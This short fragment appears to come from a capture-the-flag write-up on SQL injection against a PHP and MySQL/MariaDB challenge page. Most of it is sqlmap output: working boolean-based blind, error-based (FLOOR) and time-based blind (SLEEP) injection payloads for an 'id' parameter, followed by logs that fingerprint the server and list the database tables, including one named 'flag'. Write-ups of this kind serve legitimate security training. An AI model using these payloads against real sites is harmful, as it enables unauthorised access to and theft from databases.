 Parameter: id (GET)
Type: boolean-based blind
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: id=1 RLIKE (SELECT (CASE WHEN (7632=7632) THEN 1 ELSE 0×28 END))
SQL 报错注入
ID 输个1试试？ Search
Type: error-based
Title: MySQL ⩾ 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1 AND (SELECT 9733 FROM(SELECT COUNT(*),CONCAT(0×7171767071,(SELECT (ELT(9733=9733,1))),0×716b6b7171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGI
NS GROUP BY x)a)
查询错误: XPATH syntax error: '\sqli'
Type: time-based blind
Title: MySQL ⩾ 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1 AND (SELECT 4057 FROM (SELECT(SLEEP(5)))LjSH)
———
[02:23:59] [INFO] the back-end DBMS is MySQL
web application technology: OpenResty 1.21.4.2, PHP 7.3.14
back-end DBMS: MySQL ⩾ 5.0 (MariaDB fork)
[02:23:59] [INFO] fetching tables for database: 'sqli'
[02:23:59] [WARNING] reflective value(s) found and filtering out
[02:24:00] [INFO] retrieved: 'flag'
[02:24:00] [INFO] retrieved: 'news'
Database: sqli
[2 tables]
+------+
| flag |
| news |
+------+